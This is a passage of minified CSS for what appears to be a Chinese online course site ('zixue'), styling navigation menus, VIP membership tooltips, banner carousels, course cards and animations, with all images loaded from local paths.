rotateAni{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.jxlview-anim-00,.jxlview-anim-01{-webkit-animation:view-bounceIn;animation:view-bounceIn}@-webkit-keyframes view-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes view-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes view-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes view-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes scale-animation{0%{opacity:.5;-webkit-transform:scale(.5);transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1);transform:scale(1.1)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scale-animation{0%{opacity:.5;-webkit-transform:scale(.5);transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1);transform:scale(1.1)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes layer_card_ani{0%{-webkit-transform:translateZ(0) scale(.9);transform:translateZ(0) scale(.9);opacity:0}50%{opacity:1}to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@keyframes layer_card_ani{0%{-webkit-transform:translateZ(0) scale(.9);transform:translateZ(0) scale(.9);opacity:0}50%{opacity:1}to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}.layer-card-animation{-webkit-animation:layer_card_ani .2s ease backwards;animation:layer_card_ani .2s ease backwards}.anim{-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);position:absolute;top:50%;left:50%;z-index:-1}.anim:before{position:relative;content:"";display:block;margin-top:100%}.anim:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border-radius:50%}.hoverable .anim{-webkit-animation:anim-out .75s;animation:anim-out .75s}.hoverable .anim:after{-webkit-animation:anim-out-pseudo .75s;animation:anim-out-pseudo .75s}.hoverable .anim,.hoverable .anim:after{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:1.3s;animation-duration:1.3s}.autocomplete-suggestions{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;cursor:default;line-height:30px;padding-bottom:10px;z-index:9;-webkit-box-shadow:1px 3px 5px 0 hsla(0,0%,58%,.2);box-shadow:1px 3px 5px 0 hsla(0,0%,58%,.2);border-radius:0 0 4px 4px}.autocomplete-suggestions:after{content:"";position:absolute;top:-12px;left:16px;display:inline-block;width:0;height:0;border:6px solid transparent;border-bottom-color:#fff}.autocomplete-suggestion{color:#333;font-size:14px;padding:4px 15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.autocomplete-no-suggestion{padding:4px 15px}.autocomplete-selected{background:#f2f2f2}.autocomplete-suggestions strong{color:#666;font-size:12px}.autocomplete-group{padding:4px 15px;font-size:12px;color:#999;display:block}.www-container{width:1300px}.vip-tips{position:absolute;right:-188px;top:72px;width:300px;height:300px;background-color:#fff;border-radius:0 0 4px 4px;z-index:99;-webkit-box-shadow:0 2px 12px 0 rgba(181,182,181,.35);box-shadow:0 2px 12px 0 rgba(181,182,181,.35);-webkit-transform:scale(.01);transform:scale(.01);opacity:0;-webkit-transform-origin:100% 5%;transform-origin:100% 5%}.vip-tips.js_ZxVipType:before{right:135px}.vip-tips.show{-webkit-transition:opacity .25s,-webkit-transform .3s;transition:opacity .25s,-webkit-transform .3s;transition:opacity .25s,transform .3s;transition:opacity .25s,transform .3s,-webkit-transform .3s;-webkit-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}.vip-tips:before{content:"";position:absolute;top:-12px;right:24px;display:inline-block;width:0;height:0;border:6px solid transparent;border-bottom-color:#fff}.vip-tips.is-logined .bottom-btn-group .bottom-tips,.vip-tips.is-logined .header .login-btn{display:none}.vip-tips.is-logined .header .zixue-user-info{display:block}.vip-tips .header{padding:35px 32px 12px}.vip-tips .header .login-btn{border-radius:21px;cursor:pointer;border:1px solid #1abc9c;color:#1abc9c;text-align:center;display:block;width:235px;height:42px;line-height:42px;font-size:14px;-o-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .1s;transition:all .1s;overflow:hidden;position:relative}.vip-tips .header .login-btn:hover .anim{-webkit-animation:anim-out .75s;animation:anim-out .75s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1.3s;animation-duration:1.3s}.vip-tips .header .login-btn:hover .anim:after{-webkit-animation:anim-out-pseudo .75s;animation:anim-out-pseudo .75s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1.3s;animation-duration:1.3s}.vip-tips .header .zixue-user-info{display:none;zoom:1}.vip-tips .header .zixue-user-info:after{display:block;content:"";clear:both;visibility:hidden;height:0}.vip-tips .header .zixue-user-info .user-link{float:left}.vip-tips .header .zixue-user-info .user-link .round-avater{border-radius:50%;width:40px;height:40px}.vip-tips .header .zixue-user-info .right-info{margin-left:10px;max-width:150px;float:left}.vip-tips .header .zixue-user-info .right-info .base-info{font-size:0}.vip-tips .header .zixue-user-info .right-info .base-info>span{color:#1abc9c;font-size:14px;line-height:1;display:inline-block;vertical-align:middle;margin-right:13px;max-width:96px;margin-bottom:6px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vip-tips .header .zixue-user-info .right-info .base-info img{display:inline-block;vertical-align:middle}.vip-tips .header .zixue-user-info .right-info .base-info .ll-vip{width:16px;height:auto;margin-right:8px}.vip-tips .header .zixue-user-info .right-info .base-info .zixue-vip{width:14px;height:16px}.vip-tips .header .zixue-user-info .right-info .study-info{display:block}.vip-tips .header .zixue-user-info .right-info .study-info .icon-play{margin-right:6px;width:16px;height:16px;display:inline-block;background:url(/zixuev2/images/zixue2.1/paly-icon.png) no-repeat 50%;background-size:100% 100%}.vip-tips .header .zixue-user-info .right-info .study-info .duration{margin-top:6px;font-size:12px;color:#666}.vip-tips .header .zixue-user-info .right-info .study-info .duration>span{display:inline-block;vertical-align:middle}.vip-tips .header .zixue-user-info .right-info .study-info .title{margin-top:10px;font-size:12px;color:#999;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vip-tips .header .zixue-user-info .right-info .study-info .myprogress{margin-top:5px;position:relative;height:3px;border-radius:20px;background-color:#dedede}.vip-tips .header .zixue-user-info .right-info .study-info .myprogress-bar{position:absolute;width:0;max-width:100%;height:3px;border-radius:20px;text-align:right;transition:all .3s;-webkit-transition:all .3s;background-color:#1abc9c}.vip-tips .header .zixue-user-info .right-info .tips-unstudy{font-size:12px;color:#999;opacity:.5;margin-top:5px;line-height:18px}.vip-tips .header .zixue-user-info .p_logUp_hed{text-align:right;font-size:14px;color:#999;cursor:pointer}.vip-tips .header .zixue-user-info .p_logUp_hed i{position:relative;display:inline-block;width:14px;height:14px;top:2px;margin-right:4px;background:url(/zixuev2/images/user-info-i4.png);background-size:100% 100%}.vip-tips .header .zixue-user-info .p_logUp_hed:hover{color:#1abc9c}.vip-tips .header .zixue-user-info .p_logUp_hed:hover i{background:url(/zixuev2/images/logup.png);background-size:100% 100%}.vip-tips .center-tips{padding:24px 32px 0}.vip-tips .center-tips .column-title{text-align:center;color:#1abc9c;font-size:16px;position:relative;margin-bottom:1px}.vip-tips .center-tips .column-title:after{content:"";display:block;position:absolute;width:100%;height:1px;top:0;right:-4px;background:-webkit-gradient(linear,left top,right top,color-stop(100%,rgba(0,0,0,.2)),to(#fff));background:linear-gradient(90deg,rgba(0,0,0,.2) 100%,#fff 0);background:-webkit-linear-gradient(left,rgba(0,0,0,.2) 100%,#fff 0)}.vip-tips .center-tips .column-two{line-height:16px}.vip-tips .center-tips .column-two:before{content:"";display:block;position:absolute;width:54px;height:1px;top:10px;left:-4px;background:-webkit-gradient(linear,right top,left top,color-stop(25%,rgba(26,188,156,.6)),to(#fff));background:linear-gradient(270deg,rgba(26,188,156,.6) 25%,#fff)}.vip-tips .center-tips .column-two:after{content:"";display:block;position:absolute;width:54px;height:1px;top:10px;right:-4px;background:-webkit-linear-gradient(left,rgba(26,188,156,.6) 25%,#fff)}.vip-tips .center-tips .privilege{font-size:0;margin-left:-30px;margin-top:4px}.vip-tips .center-tips .privilege>li{display:inline-block;color:#666;font-size:14px;margin-top:20px;margin-left:26px;line-height:1;float:left}.vip-tips .center-tips .privilege>li a{color:inherit}.vip-tips .center-tips .privilege>li span{display:inline-block;vertical-align:-3px;margin-right:5px}.vip-tips .center-tips .privilege .li_title_hover{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:240px;display:inline-block;font-size:16px;color:#666}.vip-tips .center-tips .privilege .li_title_hover:hover{color:#1abc9c}.vip-tips .center-tips .privilege .icon-study{width:14px;height:16px;background:url(/zixuev2/images/index_css_sprites.png) -117px -152px}.vip-tips .center-tips .privilege .icon-discount{width:19px;height:16px;background:url(/zixuev2/images/index_css_sprites.png) -152px -87px}.vip-tips .center-tips .privilege .icon-download{width:16px;height:16px;background:url(/zixuev2/images/index_css_sprites.png) -46px -152px}.vip-tips .center-tips .privilege .icon-record{width:16px;height:16px;background:url(/zixuev2/images/index_css_sprites.png) -10px -152px}.vip-tips .bottom-btn-group{width:235px;margin:0 auto;position:absolute;bottom:35px;left:0;right:0}.vip-tips .bottom-btn-group:after{position:absolute;display:inline-block;width:55px;height:18px;top:-8px;right:11px;background:url(/zixuev2/images/index_css_sprites.png) -152px -10px}.vip-tips .bottom-btn-group .openbtn{border-radius:19px;cursor:pointer;background-color:#1abc9c;color:#fff;text-align:center;display:block;width:235px;height:38px;line-height:38px;font-size:14px;-o-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .1s;transition:all .1s;overflow:hidden;position:relative;z-index:0}.vip-tips .bottom-btn-group .openbtn:hover .anim{-webkit-animation:anim-out .75s;animation:anim-out .75s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1.3s;animation-duration:1.3s}.vip-tips .bottom-btn-group .openbtn:hover .anim:after{-webkit-animation:anim-out-pseudo .75s;animation:anim-out-pseudo .75s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1.3s;animation-duration:1.3s}.vip-tips .bottom-btn-group .txt{display:inline-block;vertical-align:middle}.vip-tips .bottom-btn-group .new-vip-icon-gray{display:inline-block;vertical-align:middle;width:15px;height:16px;background:url(/zixuev2/images/index_css_sprites.png) -82px -152px}.vip-tips .bottom-btn-group .bottom-tips{color:#fff;font-size:12px;text-align:center;margin-top:9px}.vip-tips-two{height:251px}.vip-tips-two:before{right:96px}.vip-tips-two .bottom-btn-group:after{position:absolute;content:"";display:inline-block;width:55px;height:18px;top:-8px;right:11px;background:url(/zixuev2/images/index_css_sprites.png) -152px -10px}.topbar{min-width:1300px}.svg-wrap{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.svg-wrap .svg-more-icon{font-size:20px}.soft-nav-outer{position:relative;height:72px;-webkit-box-shadow:0 4px 12px 0 rgba(222,223,233,.4);box-shadow:0 4px 12px 0 rgba(222,223,233,.4)}.soft-nav-outer .soft-nav{position:relative;z-index:99;height:72px;-o-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.soft-nav-outer .soft-nav.fixNav{position:fixed;top:0;width:100%;z-index:1000;-webkit-box-shadow:0 4px 12px 0 rgba(222,223,233,.4);box-shadow:0 4px 12px 0 rgba(222,223,233,.4)}.soft-nav .container{position:relative;-webkit-transition:all 1s;transition:all 1s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.soft-nav .logo{float:left;line-height:72px;width:145px;margin-right:26px}.soft-nav .logo a{line-height:34px}.soft-nav .logo a,.soft-nav .logo a img{display:inline-block}.soft-nav .nav{zoom:1;color:#333;float:left}.soft-nav .nav:after{display:block;content:"";clear:both;visibility:hidden;height:0}.soft-nav .nav>li{float:left;height:72px;line-height:72px;margin:0;position:relative}.soft-nav .nav>li:last-of-type{margin-left:20px}.soft-nav .nav>li:hover .more-lists{opacity:1;max-height:160px;-webkit-transition:max-height .3s;transition:max-height .3s}.soft-nav .nav>li:hover .view-drop-down{-webkit-transition:opacity .25s,-webkit-transform .3s;transition:opacity .25s,-webkit-transform .3s;transition:opacity .25s,transform .3s;transition:opacity .25s,transform .3s,-webkit-transform .3s;opacity:1;-webkit-transform:scale(1);transform:scale(1);visibility:visible}.soft-nav .nav>li.active{color:#fff;background-color:#1abc9c}.soft-nav .nav>li.active:hover a,.soft-nav .nav>li.active>a{color:#fff}.soft-nav .nav>li>a{color:#fff;height:60px;font-size:16px;display:inline-block;color:inherit}.soft-nav .nav>li>a.hot-tips:after{position:absolute;content:"";display:inline-block;width:28px;height:19px;margin-top:10px;vertical-align:text-top;background:url(/zixuev2/images/index_css_sprites.png) -152px -48px}.soft-nav .nav>li>a .nav-vip-icon{vertical-align:middle;margin-bottom:4px;background:url(/zixuev2/images/index_css_sprites.png) -151px -152px;display:inline-block;width:14px;height:16px}.soft-nav .nav>li:nth-of-type(5) a{padding-right:0}.soft-nav .nav .more-lists{position:absolute;opacity:0;max-height:0;-webkit-transition:opacity .4s,max-height .3s;transition:opacity .4s,max-height .3s;overflow:hidden;top:60px;left:0;width:161px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#fff;-webkit-box-shadow:0 2px 12px 0 rgba(181,182,181,.35);box-shadow:0 2px 12px 0 rgba(181,182,181,.35);border-radius:0 0 4px 4px}.soft-nav .nav .more-lists,.soft-nav .nav .more-lists>li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.soft-nav .nav .more-lists>li{justify-self:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;padding-left:20px;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;line-height:40px;font-size:14px;color:#666}.soft-nav .nav .more-lists>li:hover{background-color:#1abc9c;color:#fff;-webkit-transition:all .3s;transition:all .3s}.soft-nav .nav .more-lists>li a{color:inherit}.soft-nav .view-drop-down{-webkit-transform:scale(.01);transform:scale(.01);opacity:0;-webkit-transform-origin:0 5%;transform-origin:0 5%;position:absolute;top:72px;left:0;width:740px;height:420px;padding:28px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;background-color:#fff;border-radius:0 0 4px 0;-webkit-box-shadow:0 2px 12px 0 rgba(181,182,181,.35);box-shadow:0 2px 12px 0 rgba(181,182,181,.35);cursor:default}.soft-nav .view-drop-down .drop-header{line-height:1;font-size:14px}.soft-nav .view-drop-down .drop-header>h2{color:#333;font-weight:700}.soft-nav .view-drop-down .drop-header>h2>span{color:#1abc9c}.soft-nav .view-drop-down .drop-content{margin-top:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%}.soft-nav .view-drop-down .drop-content .column-novice{width:230px}.soft-nav .view-drop-down .drop-content .column-icon-style,.soft-nav .view-drop-down .drop-content .column-novice{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.soft-nav .view-drop-down .drop-content .column-icon-style{margin-left:15px;width:160px}.soft-nav .view-drop-down .drop-content .column-text-links{margin-left:39px;width:223px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;line-height:1;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.soft-nav .view-drop-down .column-text-links>a{color:#666;width:94px;padding-bottom:10px;margin-bottom:11px;max-width:94px;height:auto;display:inline-block;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.soft-nav .view-drop-down .column-text-links>a:hover{-webkit-transition:color .3s;transition:color .3s;color:#1abc9c}.soft-nav .view-drop-down .column-text-links .other{color:#1abc9c}.soft-nav .view-drop-down .a-box-wrap{width:100%;height:70px;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:15px;border:1px solid #eee;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px;-webkit-transition:all .3s;transition:all .3s}.soft-nav .view-drop-down .a-box-wrap:hover{background-color:#001d26}.soft-nav .view-drop-down .a-box-wrap:hover .soft-info-desc .p,.soft-nav .view-drop-down .a-box-wrap:hover .soft-info-desc .p1 .p1-c,.soft-nav .view-drop-down .a-box-wrap:hover .soft-info-desc .p1>span,.soft-nav .view-drop-down .a-box-wrap:hover .soft-info-desc .p2{color:#fff;-webkit-transition:color .3s;transition:color .3s}.soft-nav .view-drop-down .a-box-wrap>img{width:38px;height:38px;border-radius:4px}.soft-nav .view-drop-down .a-box-wrap .soft-info-desc{line-height:1;margin-left:10px;white-space:nowrap}.soft-nav .view-drop-down .a-box-wrap .soft-info-desc .p{font-size:14px;color:#666;max-width:73px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.soft-nav .view-drop-down .a-box-wrap .soft-info-desc .p1{margin-bottom:8px}.soft-nav .view-drop-down .a-box-wrap .soft-info-desc .p1 .p1-c{margin-right:9px;font-size:14px;color:#666;max-width:73px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.soft-nav .view-drop-down .a-box-wrap .soft-info-desc .p1>span{display:inline-block;font-size:12px;color:#999;vertical-align:middle}.soft-nav .view-drop-down .a-box-wrap .soft-info-desc .p2{font-size:12px;color:#666}.soft-nav .drop-down-list{padding:20px;height:88px;left:-290px;min-width:912px;border-radius:0 0 4px 4px;background:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(40,40,40,.3);box-shadow:0 3px 6px 0 rgba(40,40,40,.3)}.soft-nav .drop-down-list .drop-content-list{height:100%}.soft-nav .drop-down-list .drop-content-list .ul-flex{font-size:0;height:100%}.soft-nav .drop-down-list .drop-content-list .flex-list{display:inline-block;margin-right:30px;position:relative;vertical-align:top}.soft-nav .drop-down-list .drop-content-list .flex-list .p-top-pad{padding-bottom:24px}.soft-nav .drop-down-list .drop-content-list .flex-list p{height:12px;line-height:12px;font-size:0}.soft-nav .drop-down-list .drop-content-list .flex-list a{display:inline-block;margin-right:30px;font-size:14px;width:56px;text-align:center;height:12px;line-height:12px;color:#666}.soft-nav .drop-down-list .drop-content-list .flex-list .active,.soft-nav .drop-down-list .drop-content-list .flex-list a:hover{color:#1abc9c}.soft-nav .drop-down-list .drop-content-list .flex-list:after{content:"";position:absolute;right:0;top:50%;margin-top:-24px;width:1px;height:48px;background:#e7e7e7}.soft-nav .drop-down-list .li-href{display:inline-block}.soft-nav .drop-down-list .A-href-vip{display:block;font-size:14px;text-align:center;height:48px;color:#666;font-weight:700}.soft-nav .drop-down-list .A-href-vip i{display:block;margin:0 auto;width:24px;height:28px;background:url(/zixuev2/images/zixue-vip-green.png);background-size:100% 100%}.soft-nav .drop-down-list .A-href-vip span{position:relative;top:-16px}.soft-nav .drop-down-list .A-href-vip em{color:#1abc9c;font-weight:700}.soft-nav .nav-right{float:right;zoom:1}.soft-nav .nav-right:after{display:block;content:"";clear:both;visibility:hidden;height:0}.soft-nav .nav-right .search-nav-panel{float:left;height:71px;line-height:71px;margin-right:18px}.soft-nav .nav-right .banner-xsmf{display:inline-block;margin-left:10px}.soft-nav .nav-right .banner-xsmf img{margin-top:-10px;max-width:100%;height:auto;vertical-align:middle;display:inline-block}.soft-nav .nav-right .teacher-in{float:left;color:#fff;line-height:70px;font-size:14px}.soft-nav .nav-right .myself{float:left;margin-left:10px;color:#333;font-size:14px;position:relative;cursor:pointer}.soft-nav .nav-right .myself>i{display:inline-block;vertical-align:-2px;content:"";height:15px;width:1px;margin-right:10px;background-color:#333}.soft-nav .nav-right .myself a{color:inherit}.soft-nav .nav-right .myself .vip-col{color:#1bceab}.soft-nav .nav-right .noble-vip:hover .vip-tips{display:block;-webkit-transform:scale(1);transform:scale(1);opacity:1}.soft-nav .nav-right .noble-vip .vip-icon{display:inline-block;width:17px;height:20px;background:url(/www2/images/jewel_sprites.png) -84px -10px;vertical-align:sub}.soft-nav .nav-right .noble-vip .vip-tips-two{width:483px;height:278px;background:url(/zixuev2/images/nav-vip.png) 100% 100%;padding-top:180px;cursor:auto;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 4px 14px 0 rgba(222,223,233,.6);box-shadow:0 4px 14px 0 rgba(222,223,233,.6)}.soft-nav .nav-right .noble-vip .vip-tips-two .btn-vip-tips{display:block;width:270px;height:44px;margin:22px auto auto;cursor:pointer;border-radius:40px}.soft-nav .nav-right .settlement-icon{margin-top:-5px}.soft-nav .nav-right .js_Myself span{display:inline-block;float:right;width:51px;height:20px;line-height:20px;background:#1abc9c;border-radius:12px 10px 10px 0;text-align:center;color:#fff;font-size:12px;position:relative;top:-8px;margin-left:-13px;z-index:3}.soft-nav .nav-right .juser-login img,.soft-nav .nav-right .logined img{width:40px;height:40px;border-radius:50%}.soft-nav .nav-right .i-icon{position:relative;width:21px;height:25px;background:url(/zixuev2/images/zixue2.1/zixue-new-icon.png) -10px -10px;display:block;margin:0 auto 2px}.soft-nav .nav-right .xuexi{top:4px;width:17px;height:19px;margin:0 auto 8px;background:url(/zixuev2/images/zixue2.1/zixue-new-icon.png) -51px -10px}.soft-nav .search-nav-panel .searchbox{width:223px;height:30px;line-height:30px;display:inline-block;position:relative}.soft-nav .search-nav-panel .searchbox>label{margin:0;padding:0;width:100%;background-color:#fff;border-radius:4px;display:inline-block}.soft-nav .search-nav-panel .searchbox .soft-searchkey{width:100%;height:34px;font-size:14px;-o-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px;padding-left:15px;padding-right:30px;background-color:#fff;border:1px solid #e7e7e7}.soft-nav .search-nav-panel .searchbox .search-icon{position:absolute;cursor:pointer;top:calc(50% - 4.5px);right:15px;background:url(/zixuev2/images/index_css_sprites.png) -185px -152px;display:inline-block;width:13px;height:13px}.inner-banner{min-width:1300px;max-width:1920px;width:1300px;margin:60px auto 30px;height:360px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:4px}.inner-banner .menuwrap{position:absolute;width:164px;height:360px;left:0;top:0;z-index:1}.inner-banner .swiper-container{width:1300px;height:360px;min-width:1300px}.inner-banner .swiper-container:hover .swiper-button-next,.inner-banner .swiper-container:hover .swiper-button-prev{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.inner-banner .swiper-slide{height:360px}.inner-banner .swiper-button-next,.inner-banner .swiper-button-prev{width:45px;height:45px;opacity:0;-webkit-transform:scale(.1);transform:scale(.1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:opacity,-webkit-transform .5s;transition:opacity,-webkit-transform .5s;transition:opacity,transform .5s;transition:opacity,transform .5s,-webkit-transform .5s}.inner-banner .swiper-button-prev:hover{background:url(/zixuev2/images/arrow-pre-hover.png) no-repeat 50%}.inner-banner .swiper-button-next{background:url(/zixuev2/images/arrow-next.png) no-repeat 50%}.inner-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.inner-banner .swiper-pagination-bullet{width:12px;height:12px;border-radius:50%;background:#fff;opacity:.5;-webkit-transition:all .2s;transition:all .2s}.inner-banner .swiper-pagination-bullet-active{width:34px;height:12px;border-radius:6px;background:#fff;opacity:1}.index-banner-height{height:360px;margin:30px auto 20px}.index-banner-height .menuwrap{height:100%}.index-banner-height .menuContent{padding-top:16px;padding-left:10px;height:100%;background-color:#343434}.index-banner-height .menuContent .item{height:50px;line-height:50px}.index-banner-height .menuContent .item .group{color:#dedede;margin-left:24px}.index-banner-height .menuContent .item .menu-arrow{top:50%;right:10px;margin-top:-4px;border:4px solid transparent;border-left:6px solid #9a9a9a}.index-banner-height .menuContent .item.active{background-color:#fff}.index-banner-height .menuContent .item.active .group{color:#1abc9c}.index-banner-height .menuContent .item.active .menu-arrow{border-left:6px solid #1abc9c}.index-banner-height .swiper-container{height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.swiper-slide .swiper-img-bg{display:inline-block;width:100%;height:100%;background-size:100% 100%;border-radius:8px;background-repeat:no-repeat;background-position:50%}.right-swiper-wrap{max-width:350px;margin:20px auto 0;height:auto;height:203px;overflow:hidden;position:relative}.right-swiper-wrap .swiper-container{width:100%;height:203px}.right-swiper-wrap .swiper-container .swiper-img-bg{border-radius:4px}.right-swiper-wrap .swiper-slide{pointer-events:auto;height:203px}.right-swiper-wrap .swiper-pagination-bullet{width:6px;height:6px;border-radius:100%;background:transparent;opacity:1;border:1px solid #fff;-webkit-transition:all .2s;transition:all .2s}.right-swiper-wrap .swiper-pagination-bullet-active{width:34px;height:8px;border-radius:4px;background:#fff;border:none}.bannerSubmenu{background:#fff;position:absolute;left:164px;top:0;width:740px;height:400px;z-index:999;-webkit-box-shadow:0 1px 10px 0 rgba(181,181,182,.6);box-shadow:0 1px 10px 0 rgba(181,181,182,.6);-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 4px 4px 0}.bannerSubmenu.hide{display:none}.bannerSubmenu .innerBox{background-color:#fff;padding:5px 30px 20px;position:relative;height:201px}.bannerSubmenu .innerBox,.bannerSubmenu .innerBox .subinnerBox{-webkit-box-sizing:border-box;box-sizing:border-box}.bannerSubmenu .innerBox .cates-box{position:relative;margin-top:15px}.bannerSubmenu .innerBox .banner-line{line-height:22px;margin-bottom:4px}.bannerSubmenu .innerBox .banner-line span{font-size:14px;color:#333;letter-spacing:0;line-height:22px;font-weight:700}.bannerSubmenu .innerBox .tag-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-height:52px;overflow:hidden}.bannerSubmenu .innerBox .tag-box a{margin-bottom:4px;font-size:14px;line-height:22px;margin-right:24px;display:inline-block}.bannerSubmenu .innerBox .more-link{display:none;position:absolute;top:55px;right:-10px;color:#1abc9c;cursor:pointer;font-size:12px}.bannerSubmenu .innerBox .more-link:hover{color:#29d6b4}.bannerSubmenu .recomment-box{height:199px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#f6f6f6;padding:30px 28px 29px 30px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.banner-course-card,.bannerSubmenu .recomment-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.banner-course-card{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.banner-course-card a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.banner-course-card a:hover{color:#1abc9c}.banner-course-card a:hover .dot_samll{background-color:#1abc9c}.banner-course-card .course-img{width:80px;height:60px;border-radius:4px}.banner-course-card .course-card{margin-left:9px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;width:247px;font-size:12px}.banner-course-card .course-card .course-card-name{color:#666;margin-bottom:9px;max-width:244px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.banner-course-card .course-card .dot_samll{margin:0 5px;display:inline-block;width:3px;height:3px;border-radius:50%;background-color:#666}.banner-course-card .course-card .course-card-desc{color:#666;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.menuContent{position:relative;z-index:2;width:164px;height:400px;background-color:#2b333b;padding-top:20px;padding-left:17px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px 0 0 4px}.menuContent 